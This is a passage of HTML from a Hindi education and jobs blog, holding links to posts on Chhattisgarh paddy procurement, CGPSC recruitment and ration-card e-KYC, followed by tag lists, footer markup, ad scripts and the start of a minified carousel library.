<a href='https://www.studypointandcareer.com/2025/11/cg-dhan-kharidi-2025-26.html'>CG ध&#2366;न खर&#2368;द&#2368; 2025-26: 15 नव&#2306;बर स&#2375; &#8377;3100 प&#2381;रत&#2367; क&#2381;व&#2367;&#2306;टल पर ध&#2366;न क&#2376;स&#2375; ब&#2375;च&#2375;&#2306;? ज&#2366;न&#2375;&#2306; 'Agristack' और 'ट&#2379;कन' क&#2366; नय&#2366; न&#2367;यम.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-06T08:20:00+05:30'>06 November</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2021/05/invention-and-inventor-list.html'>
<img alt='आविष्कार और आविष्कारकों का  लिस्ट। Invention and inventor&#39;s list ।  ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw-1cOYFrNpb7w4eqAQ7QfJnAcu5trGdQQBettVbEHhj_bcz2QjUrdpM_Y0Gj6JX-He3p18lmWHn5hyjgCH6TDnd0JMMT1qzG-HUk6E1U9xRov3BoQco5Qo8LWvBcsZqYKQv_XkNwMbPDX/w72-h72-p-k-no-nu/kiski-ki-khoj-kisne-ki-full-list.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2021/05/invention-and-inventor-list.html'>आव&#2367;ष&#2381;क&#2366;र और आव&#2367;ष&#2381;क&#2366;रक&#2379;&#2306; क&#2366;  ल&#2367;स&#2381;ट&#2404; Invention and inventor&#39;s list &#2404;  </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-05-27T14:16:00+05:30'>27 May</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2021/05/important-facts-about-lakes-in-india.html'>
<img alt='भारत के झील सम्बन्धी महत्त्वपूर्ण तथ्य | Important Facts about Lakes in India' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2021/05/important-facts-about-lakes-in-india.html'>भ&#2366;रत क&#2375; झ&#2368;ल सम&#2381;बन&#2381;ध&#2368; महत&#2381;त&#2381;वप&#2370;र&#2381;ण तथ&#2381;य | Important Facts about Lakes in India</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-05-25T17:57:00+05:30'>25 May</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/11/cgpsc-2025-notification-out-238-vacancies.html'>
<img alt='CGPSC का बड़ा धमाका! राज्य सेवा परीक्षा 2025 का नोटिफिकेशन जारी, 238 पदों पर भर्ती, 1 दिसंबर से भरें फॉर्म' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA-HYvZH98Y4AxrI3lUYBpcGnfafoKkCAxqbLM2M6wM9MONd9X4RAjCfvQ6oRvZrNQttFA6h7AA5LF19czjFKW_2MhG5zEUlnBUQg54jLg7pTL4-HtJ2hGPmW7vQICsiu5_Jc0o5weRr9qadk0a9REo1_6_XTGEUMKluEMGoEB-VmzOqD_9dEa9A_t1UKm/w72-h72-p-k-no-nu/cgpsc-2025-notification-out-238-vacancies.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/11/cgpsc-2025-notification-out-238-vacancies.html'>CGPSC क&#2366; बड&#2364;&#2366; धम&#2366;क&#2366;! र&#2366;ज&#2381;य स&#2375;व&#2366; पर&#2368;क&#2381;ष&#2366; 2025 क&#2366; न&#2379;ट&#2367;फ&#2367;क&#2375;शन ज&#2366;र&#2368;, 238 पद&#2379;&#2306; पर भर&#2381;त&#2368;, 1 द&#2367;स&#2306;बर स&#2375; भर&#2375;&#2306; फ&#2377;र&#2381;म</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-28T11:52:00+05:30'>28 November</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2021/08/quiz-sri-krishna-quiz-in-hindi.html'>
<img alt='भगवान श्री कृष्ण Quiz | Sri Krishna Quiz In Hindi' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_-m9G8kWRrIY-rf5XglU4TA4Ke7ZQodUq1EJy83ZhevBA8LVysa5kOsPh-HY_RqR_Fof3pIS66W8BMqOv-L5ml1qlZthJ_ri06CTNsPu2HCEzy6-kD89BsNLuPk4rSIJOo9ZRpyHwPCHu/w72-h72-p-k-no-nu/shri-krishna-quiz-in-hindi.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2021/08/quiz-sri-krishna-quiz-in-hindi.html'>भगव&#2366;न श&#2381;र&#2368; क&#2371;ष&#2381;ण Quiz | Sri Krishna Quiz In Hindi</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-08-30T12:15:00+05:30'>30 August</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/12/ration-card-urgent-update-2025.html'>
<img alt='राशन कार्ड अपडेट: 5 साल से छोटे बच्चों और बड़ों की e-KYC अनिवार्य, नहीं कराया तो रुक जाएगा चावल।' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRyxdkQ6ii4xBX4epnNiD8tZ7VB2RsSCYXJANkDT_-QMkmCXHqrAVywEw7euwl0G7oLE51Rh24EXkWUzLX0PV_qoZCY8_3Rr-RE_r8mVVDL9ET8K_khBsO5RBu9w3ZfIVXkdqRRzAQnmiIve3QPxGfRQAqU31fQuXUpQA4ClROB-PqeDaItCfzlgi1mjIW/w72-h72-p-k-no-nu/ration-card-urgent-update-2025.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/12/ration-card-urgent-update-2025.html'>र&#2366;शन क&#2366;र&#2381;ड अपड&#2375;ट: 5 स&#2366;ल स&#2375; छ&#2379;ट&#2375; बच&#2381;च&#2379;&#2306; और बड&#2364;&#2379;&#2306; क&#2368; e-KYC अन&#2367;व&#2366;र&#2381;य, नह&#2368;&#2306; कर&#2366;य&#2366; त&#2379; र&#2369;क ज&#2366;एग&#2366; च&#2366;वल&#2404;</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-12-05T10:57:00+05:30'>05 December</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/10/chhattisgarh-kisan-code-2025.html'>
<img alt='Chhattisgarh Kisan Code 2025 - सीजी किसान कोड और नई Farmer ID: सरकार ने जारी की नई व्यवस्था, जानिए पूरा प्रोसेस' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUX_K06T3eS0P9yjJo7oFxAAM60z1cFweBoGIjOo-5U6MkZZ1sz754f7w8V4mUtpSoqwGp0Jkby8wuvbR8De6PiARf85nr5dCY3kBoVciRkaHYzfV3ux9kdUFoUDoAg6TfBbUMdAhZlkZvxvrObmVKK09y2jXO5ZwufOWjCzmiJIlv77NsusgZWqqj3kbt/w72-h72-p-k-no-nu/chhattisgarh-kisan-code-2025.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/10/chhattisgarh-kisan-code-2025.html'>Chhattisgarh Kisan Code 2025 - स&#2368;ज&#2368; क&#2367;स&#2366;न क&#2379;ड और नई Farmer ID: सरक&#2366;र न&#2375; ज&#2366;र&#2368; क&#2368; नई व&#2381;यवस&#2381;थ&#2366;, ज&#2366;न&#2367;ए प&#2370;र&#2366; प&#2381;र&#2379;स&#2375;स</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-10-31T08:47:00+05:30'>31 October</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML67'>
<div class='widget-title'>
<h3 class='title'>
Facebook
</h3>
</div>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Studypointandcareer/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Ai%20Updates'>
Ai Updates
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Ancient%20india'>
Ancient india
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/BLOG'>
BLOG
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/BOOKS%20%26%20PAPERS'>
BOOKS &amp; PAPERS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CAREER'>
CAREER
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CBSE'>
CBSE
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CG%20BOARD'>
CG BOARD
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CGPSC'>
CGPSC
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CHHATTISGARH'>
CHHATTISGARH
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Computer'>
Computer
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/COURSE%20%26%20EXAM'>
COURSE &amp; EXAM
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CURRENT%20AFFAIRS'>
CURRENT AFFAIRS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/EDUCATIONAL'>
EDUCATIONAL
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Entrance%20Exams'>
Entrance Exams
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Franchisee'>
Franchisee
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Free%20E-books'>
Free E-books
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/GK'>
GK
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/HINDI'>
HINDI
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/History'>
History
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/INDIAN%20ARMY'>
INDIAN ARMY
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/JOB'>
JOB
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/jobs'>
jobs
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/LIST'>
LIST
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/MATHS'>
MATHS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/MCQs%2FQUIZ'>
MCQs/QUIZ
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/NCERT%20Books'>
NCERT Books
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/NEWS'>
NEWS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/PDF%20DOWNLOAD'>
PDF DOWNLOAD
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Placement%20Camp'>
Placement Camp
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RAILWAY'>
RAILWAY
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RAIPUR'>
RAIPUR
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Reasoning'>
Reasoning
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Result'>
Result
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/ROCHAK%20TATHYA'>
ROCHAK TATHYA
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RRB'>
RRB
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SCIENCE'>
SCIENCE
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SKILL%20DEVELOPMENT'>
SKILL DEVELOPMENT
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SSC'>
SSC
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SYLLABUS'>
SYLLABUS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Token%20Tuhar%20Hath'>
Token Tuhar Hath
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/University%20Updates'>
University Updates
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/UPSC'>
UPSC
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/VYAPAM'>
VYAPAM
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Vyapam%20Exams%20Calendar'>
Vyapam Exams Calendar
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/WhatsApp%20Group'>
WhatsApp Group
</a>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Ai%20Updates'>
Ai Updates
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Ancient%20india'>
Ancient india
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/BLOG'>
BLOG
<span class='label-count'>(460)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/BOOKS%20%26%20PAPERS'>
BOOKS &amp; PAPERS
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CAREER'>
CAREER
<span class='label-count'>(37)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CBSE'>
CBSE
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CG%20BOARD'>
CG BOARD
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CGPSC'>
CGPSC
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CHHATTISGARH'>
CHHATTISGARH
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Computer'>
Computer
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/COURSE%20%26%20EXAM'>
COURSE &amp; EXAM
<span class='label-count'>(43)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CURRENT%20AFFAIRS'>
CURRENT AFFAIRS
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/EDUCATIONAL'>
EDUCATIONAL
<span class='label-count'>(27)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Entrance%20Exams'>
Entrance Exams
<span class='label-count'>(16)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Franchisee'>
Franchisee
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Free%20E-books'>
Free E-books
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/GK'>
GK
<span class='label-count'>(179)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/HINDI'>
HINDI
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/History'>
History
<span class='label-count'>(19)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/INDIAN%20ARMY'>
INDIAN ARMY
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/JOB'>
JOB
<span class='label-count'>(25)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/jobs'>
jobs
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/LIST'>
LIST
<span class='label-count'>(24)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/MATHS'>
MATHS
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/MCQs%2FQUIZ'>
MCQs/QUIZ
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/NCERT%20Books'>
NCERT Books
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/NEWS'>
NEWS
<span class='label-count'>(21)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/PDF%20DOWNLOAD'>
PDF DOWNLOAD
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Placement%20Camp'>
Placement Camp
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RAILWAY'>
RAILWAY
<span class='label-count'>(37)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RAIPUR'>
RAIPUR
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Reasoning'>
Reasoning
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Result'>
Result
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/ROCHAK%20TATHYA'>
ROCHAK TATHYA
<span class='label-count'>(20)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RRB'>
RRB
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SCIENCE'>
SCIENCE
<span class='label-count'>(36)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SKILL%20DEVELOPMENT'>
SKILL DEVELOPMENT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SSC'>
SSC
<span class='label-count'>(53)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SYLLABUS'>
SYLLABUS
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Token%20Tuhar%20Hath'>
Token Tuhar Hath
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/University%20Updates'>
University Updates
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/UPSC'>
UPSC
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/VYAPAM'>
VYAPAM
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Vyapam%20Exams%20Calendar'>
Vyapam Exams Calendar
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/WhatsApp%20Group'>
WhatsApp Group
<span class='label-count'>(3)</span>
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area no-items section' id='footer-about-area' name='About & Logo Section'>
</div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/Studypointandcareer/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/raipur_updates_' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/@STUDYPOINTCAREER' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://chat.whatsapp.com/BWwhieYGOTj1kbRSbqtBAD' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'>
</div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.studypointandcareer.com/p/about-us.html'>About</a></li>
<li><a href='https://www.studypointandcareer.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='TemplatesYard'>Blogging</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Theme'>Theme</a>
</div>
</div>
</div>
</div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8537233368928243' data-ad-format='autorelaxed' data-ad-slot='1345108933' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8537233368928243' data-ad-format='autorelaxed' data-ad-slot='1345108933' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), 